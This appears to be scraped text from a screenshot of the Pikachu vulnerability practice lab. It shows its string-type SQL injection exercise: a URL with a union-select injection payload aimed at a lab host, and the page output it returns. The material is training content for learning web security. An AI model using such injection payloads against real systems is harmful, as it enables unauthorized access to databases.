 web-labs.rinue.top/babyweb/i
抽奖拿flag了嗷
Get the pikachu
222.186.175.249:10080/pikachu/vul/sqli/sqli_str.php?name=-1' union select 1,2#&submit=查询
应用 比赛 在线工具 训练 知识点 挖洞技巧 官网&写作 LeetCode 实战 SRC GitHu
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
sqli > 字符型注入
what's your username?
查询
your uid:1
your email is: 2